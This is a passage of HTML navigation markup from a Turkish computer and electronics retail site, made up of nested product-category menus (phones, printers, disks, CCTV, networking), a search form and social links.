fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
